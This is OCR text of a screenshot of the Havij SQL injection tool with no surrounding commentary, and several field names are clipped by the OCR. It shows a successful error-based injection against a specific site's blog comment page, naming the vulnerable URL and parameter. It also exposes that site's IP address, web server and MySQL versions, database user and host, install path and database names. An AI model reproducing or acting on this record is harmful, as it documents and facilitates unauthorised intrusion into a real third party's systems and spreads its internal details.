 Havij
Target: http://qiantu.xdf.cn/blog/BlogAdmin/Include/caseCommentList.jsp?Art
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
rget: http://qiantu.xdf.cn/blog/BlogAdmin/Include/caseCommentList.jsp?ArticleID=1
st IP: 116.213.70.108
b Server: nginx/0.8.54
Server: MySQL error based
sp. Time(avg): 138 ms
rrent User: liuxue@app.liuxue.bjidc.cn
Version: 5.1.45-community-log
rrent DB: liuxue
stem User: liuxue@app.liuxue.bjidc.cn
st Name: db.liuxue.bjidc.cn
tallation dir: /usr/local/mysql/
User: 'liuxue'@'172.17.64.0/255.255.255.0'
ta Bases: information_schema
liuxue
Status: I'm IDLE Clear Log
Installation dir: /usr/local/mysql/
Db user: 'liuxue'@'172.17.64.0/255.255.255.0'
Data Base Found: information_schema
Data Base Found: liuxue